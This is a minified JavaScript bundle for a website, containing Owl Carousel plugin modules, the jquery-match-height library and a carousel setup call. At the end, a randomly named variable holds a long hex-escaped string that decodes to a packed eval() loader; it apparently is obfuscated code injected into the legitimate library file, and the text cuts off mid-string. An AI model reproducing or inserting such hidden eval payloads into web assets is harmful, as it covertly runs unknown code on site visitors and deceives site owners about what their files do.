if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c